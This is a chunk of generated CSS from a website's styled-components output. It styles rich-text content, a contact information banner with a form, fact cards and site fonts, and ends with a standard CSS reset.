a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv p a:focus{outline:none;} .CHwRv p a:focus,.CHwRv p a:hover{color:#55959a;} .CHwRv a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv a:focus{outline:none;} .CHwRv a:focus,.CHwRv a:hover{color:#55959a;} .CHwRv ol,.CHwRv ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CHwRv ol li,.CHwRv ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CHwRv ol li p,.CHwRv ul li p{display:inline;} .CHwRv ol li p:last-child,.CHwRv ul li p:last-child{margin-bottom:0;} .CHwRv ol{list-style:decimal;padding-left:1.2em;} .CHwRv ul{list-style:none;padding-left:1.2em;} .CHwRv ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CHwRv ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CHwRv ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CHwRv ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CHwRv blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CHwRv blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CHwRv .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CHwRv .quote-name > strong{display:block;} .CHwRv hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CHwRv table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CHwRv table thead tr td,.CHwRv table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CHwRv table thead tr td:first-child,.CHwRv table thead tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table thead tr td:last-child,.CHwRv table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr:nth-child(even){background-color:#bfe3e1;} .CHwRv table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CHwRv table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CHwRv table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CHwRv table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CHwRv table tbody tr td{white-space:nowrap;}} .CHwRv sub{position:relative;top:0.5em;font-size:80%;} .CHwRv .responsive-table{position:relative;overflow-x:auto;} .CHwRv *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CHwRv > *:first-child{margin-top:0;} .CHwRv > *:last-child{margin-bottom:0;} .CHwRv p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .CHwRv p a{color:var(--linkColor);} .CHwRv a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.jElhCp{max-width:700px;} .jElhCp h1,.jElhCp .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jElhCp h2,.jElhCp .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jElhCp h3,.jElhCp .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jElhCp h4,.jElhCp .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jElhCp p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jElhCp p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jElhCp p.center{text-align:center;} .jElhCp p.right{text-align:right;} .jElhCp p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jElhCp p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jElhCp p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp p a:focus{outline:none;} .jElhCp p a:focus,.jElhCp p a:hover{color:#55959a;} .jElhCp a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp a:focus{outline:none;} .jElhCp a:focus,.jElhCp a:hover{color:#55959a;} .jElhCp ol,.jElhCp ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jElhCp ol li,.jElhCp ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jElhCp ol li p,.jElhCp ul li p{display:inline;} .jElhCp ol li p:last-child,.jElhCp ul li p:last-child{margin-bottom:0;} .jElhCp ol{list-style:decimal;padding-left:1.2em;} .jElhCp ul{list-style:none;padding-left:1.2em;} .jElhCp ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jElhCp ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jElhCp ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jElhCp ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jElhCp blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jElhCp blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jElhCp .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jElhCp .quote-name > strong{display:block;} .jElhCp hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jElhCp table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jElhCp table thead tr td,.jElhCp table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jElhCp table thead tr td:first-child,.jElhCp table thead tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table thead tr td:last-child,.jElhCp table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr:nth-child(even){background-color:#bfe3e1;} .jElhCp table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jElhCp table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jElhCp table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jElhCp table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jElhCp table tbody tr td{white-space:nowrap;}} .jElhCp sub{position:relative;top:0.5em;font-size:80%;} .jElhCp .responsive-table{position:relative;overflow-x:auto;} .jElhCp *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jElhCp > *:first-child{margin-top:0;} .jElhCp > *:last-child{margin-bottom:0;} .jElhCp p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} 